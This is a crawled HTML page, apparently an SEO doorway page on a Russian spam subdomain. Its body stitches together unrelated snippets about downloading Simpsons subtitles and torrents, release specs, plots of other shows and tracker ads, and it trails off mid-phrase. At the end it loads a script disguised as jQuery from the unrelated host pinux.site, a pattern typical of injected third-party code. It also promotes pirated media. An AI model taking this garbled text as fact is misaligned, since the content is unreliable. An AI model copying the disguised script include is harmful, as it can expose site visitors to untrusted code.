

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vaohohmute.zaytona.com/wdk-skachat-subtitry-simpsony-1-sezon.html
body_size: 5803
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать субтитры симпсоны 1 сезон - vaohohmute.zaytona.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vaohohmute.zaytona.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать субтитры симпсоны 1 сезон</h2>
                            </header>
                            <p>Файл: Симпсоны - The Simpsons (19x01-20) (2007) PDTVRip, SATRip от BigFANGroup.torrent Формат: Видео кодек: XviD Аудио кодек: MP3 Видео: Видео 1- (01-06 серии) XviD build 37, 512x384 (1.33-1), 23.976 fps, ~1077 kbps avg brВидео 2- (07-20 серии) XviD build 47, 704x528 (1.33-1), 25.000 fps, ~1705 kbps avg Аудио: MPEG Layer 3, 128.00 kbps avg, 2 ch, 48 kHz Перевод: Проф. May 04, 2016 · Смотреть онлайн 1 сезон сериала Симпсоны на английском языке с русскими и английскими субтитрами. Watch online The Simpsons 1 season Как Скачать Субтитры??! Двойные, английские и русские Субтитры. Скачать субтитры можно в течении 1 день. Необходимо зарегистрироваться либо войти на сайт под своим логином. Субтитры к сериалу Симпсоны (The Simpsons) на русском, английском и других языках, бесплатно и без регистрации. Перейти к сезону. Сезон 0. Субтитры к сериалу The Simpsons. Скачать мультфильм «Симпсоны (1 сезон)» бесплатно c торрент. Статус: Проверено. Управление: обновить  Размер: 133.84 Gb КАК СКАЧАТЬ? Раздают: 333 Качают: 420. Содержание. 
Скачать Симпсоны 1 сезон в хорошем качестве. Скачать Симпсоны 1 сезон. Наименование: The Simpsons 1 season Год: 1989 Выпущено: США Жанр: комедия Продолжительность: все серии по 23 минуты Перевод: профессиональный Качество: DVDRip. Мультфильм, комедия. Режиссер: Марк Керклэнд Стивен Дин Мур Джим Рирдон. В ролях: Дэн Кастелланета Джули Кавнер Нэнси Картрайт Ярдли Смит Гарри Ширер Хэнк Азария Памела Хейден Тресс МакНилл Карл Видерготт Мэгги Росвэлл +7. Веселая семья Симпсонов. TVsubtitles.net. Субтитры к сериалам. Субтитры к фильму The Simpsons на русском языке, бесплатно и без регистрации. Название файла: 'The Simpsons - 1x01 - Simpsons Roasting on an Open Fire.DVD.ru.srt' • Скачать. 
Смотреть сейчас Скачать. Смотреть сейчас Скачать. Дом ужасов 14. Гомер убивает Старуху с косой и занимает её место. Apr 18, 2016 · Смотреть онлайн Симпсоны 1 сезон 1 серия бесплатно в хорошем качестве вы можете в плеере ниже. Simpsons 19 season 01-06\Симпсоны 19 сезон 01-06 серии. Страна: США Режисёр : Мэтт Гроунинг Жанр: мультсериал Продолжительность: 1 Серия ~ 21 мин Год выпуска: 2007 Перевод: Субтитры (русские) Описание: Симпсоны живут в вымышленном городе Спрингфилд. Каталог торрентов на сайте Torrent-Live.Com включает в себя все направления, начиная от фильмов и игр для ПК и приставок, заканчивая музыкой, книгами и обоями для рабочего стола. Пользоваться сайтом удобно – нажимайте. Симпсоны - Сезон 1 / The Simpsons - Season 1 Год выпуска: 1989 Страна: США Жанр: Комедия, Мультфильм Продолжительность: 4 часа 58 минут Перевод: Профессиональный (многоголосый, закадровый) РЕН-ТВ + оригинальная звуковая дорожка Русские субтитры: есть на 1-5 серию. Сериал Симпсоны 30 сезон Субтитры. Сериалы (SUB), комедия 1-12 серии по 22 мин. Смотреть онлайн Симпсоны 30 сезон Субтитры в хорошем качестве. У нас вы можете скачать торрент Симпсоны / The Simpsons 1-27 Сезоны. 1-596 из 596 (1989-2012) HDRip, а также многие другие фильмы абсолютно бесплатно и в хорошем качестве. Список сезонов Первый сезон Второй сезон Третий сезон Четвёртый сезон Пятый сезон Шестой сезон Седьмой сезон Восьмой сезон Девятый сезон Десятый сезон Одиннадцатый сезон Двенадцатый сезон Тринадцатый сезон Четырнадцатый сезон Пятнадцатый сезон. Смотреть и скачать с торрент. Наверняка Вы давно искали мультсериал Симпсоны 1989-2017 (1-29 сезон) в полной версии и хорошем качестве. Мы рады сообщить, что мы уже сделали это за Вас. Пришлось немало потрудиться, чтобы раздобыть все серии этого увлекательного. 
Симпсоны. Рейтинг: 8,80. Год выпуска:. субтитры The Simpsons (Симпсоны, Al shamshoon, Familja Simpson, Les Simpson, The Simpsons) ТВ Сериалы, 33 Сезон, 676 Эпизод. Искать только сериалы: Сезон: Эпизод: Использовать оператор ИЛИ. Доп. информация: Двадцать пятый сезон мультсериала «Симпсоны» — вышел в эфир 29 сентября 2013 года на телеканале Fox. В этом сезоне также в последний раз появится Эдна Крабаппл, в связи со смертью актрисы, озвучивавшей персонажа много лет — Марсии Уоллес. В ролях: Дэвид Силверман, Сьюзи Диттер, Джефф Линч и др. Симпсоны живут в вымышленном городе Спрингфилд, со своим обществом и историей. Гомер - отец семейства, который дает плохие советы и работает инспектором безопасности на атомной электростанции. 
Трейлер к фильму " Симпсоны (1 сезон) ". Добавлены все серии. В подборке: Отношения в семье. Смотреть Симпсоны (1 сезон) онлайн. Первый сезон мультсериала «Симпсоны», состоящий из 13 серий, шел на канале FOX с 17 декабря 1989 по 13 мая 1990 года. На нашем сайте он представлен в хорошем качестве DVDRip и профессиональной озвучке Ren-TV. Скачать мультсериал «Симпсоны» 1 сезон (все серии). «Симпсоны 1 сезон» все серии в Русской озвучке. Заходи и смотри мультсериал «Симпсоны 1 сезон» онлайн в лучшем HD качестве. Симпсоны (1-26 сезон) смотреть онлайн HD. Перевод: Jetvis Studio. Скачать мульсериал (25-й сезон, 1080p). Файл Кодек: MPEG-4 AVC Качество: WEB-DL 1080p Видео: 5000 Кбит/с, 1912x1072 Звук: Аудио №1: Русский (AC3, 2 ch, 192 Кбит/с) / Профессиональный многоголосый. Watch The Simpsons Show Online full episodes for Free. Stream cartoon The Simpsons Show series online with HQ high quality. Скачать торрент 1-24 сезон. Скачать торрент: Симпсоны 27 сезон (2015) 1-22 серия из 22 / WEB-DLRip КетчупТВ Видео:. У нас вы можете скачать торрент Simpsons с 1-19 сезоны (1989-2010/TVRip), а также многие другие фильмы абсолютно бесплатно и в хорошем качестве. Все торрент фильмы на одном сайте. Скачайте бесплатно все сезоны сериала Симпсоны бесплатно через торрент в хорошем качестве. Симпсоны все сезоны. Симпсоны (30 сезон 1-19 серия). 
Синичка (2 сезон) (2018). Симпсоны 1-20 сезоны (1989-2009)(TVRip). Участники торрент обмена. Название: Симпсоны Оригинальное название: The Simpsons Год выпуска: 1989-2009 Продолжительность: 441 х 22 мин. Жанр: Мультфильм. Крупнейший Нижегородский торрент трекер - скачивайте любые торренты и смотрите фильмы ОНЛАЙН без регистрации и рекламы. На торрент трекере бесплатно и без регистрации вы сможите скачать любые релизы, и посмотреть ОНЛАЙН как новинки кино, так и старые. В свою очередь, Симпсоны получили Адлина, Албанского ученика, который на самом деле шпион, ворующий секреты со Спрингфилдской АЭС. Барт убегает с виноградника его мучителей и, научившись немного говорить по-французски, сообщает властям о том, что твориться. Наверняка Вы давно искали мультсериал Драконы: Гонка на грани 2018 (1-5 сезон) в полной версии. Сериал отображает приключения мистического инопланетянина-гуманоида называющего себя. Tartugi.net - фильмы, сериалы и мультфильмы смотреть онлайн, скачать бесплатно через торент. 
Tartugi.net - Фильмы Холмарк смотреть онлайн и скачать бесплатно в хорошем качестве. Бесплатно торрент фильмы, бесплатно торрент игры, бесплатно торрент книги журналы. Клинок, рассекающий демонов (2019) 1 сезон 2019, Аниме Мультфильмы 14 лет Мультфильмы. Рекомендуем также к просмотру: Измена (Betrayal) 2013 смотреть онлайн (сезон 1, все серии Сериал Дневники вампира снят по одноимённой книге Лизы Джейн Смит. Елена Гилберт. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… тодоренко. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wdk-skachat-muzyka-erkin-odinaev.html">Скачать музыка эркин одинаев</a></li>
                                <li><a href="wdk-proverke-skorosti-interneta.html">Проверке скорости интернета</a></li>
                                <li><a href="wdk-infiniti-slezy-voda-skachat-pesnyu-besplatno.html">Инфинити слезы вода скачать песню бесплатно</a></li>
                                <li><a href="wdk-zayavlenie-na-zakrytie-raschetnogo-scheta-v-rosevrobanke.html">Заявление на закрытие расчетного счета в росевробанке</a></li>
                                <li><a href="wdk-acer-aspire-5742g-drayver-videokarty.html">Acer aspire 5742g драйвер видеокарты</a></li>
                                <li><a href="wdk-roman-fad-knigi.html">Роман фад книги</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wdk-artemovsk-krasnyy-liman-avtobus-raspisanie.html">Артемовск красный лиман автобус расписание</a></li>
                                            <li><a href="wdk-obrazec-zayavki-na-spectehniku.html">Образец заявки на спецтехнику</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wdk-warhammer-mod-dlya-mount-and-blade.html">Warhammer мод для mount and blade</a></li>
                                            <li><a href="wdk-skachat-root360-prava-na-android.html">Скачать root360 права на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wdk-knigi-dlya-rebenka-4-goda.html">Книги для ребенка 4 года</a></li>
                                            <li><a href="wdk-ahern-sto-imen.html">Ахерн сто имен</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wdk-cinema-4-skachat-torrent.html">Cinema 4 скачать торрент</a></li>
                                            <li><a href="wdk-skachat-pesni-setka.html">Скачать песни сетка</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
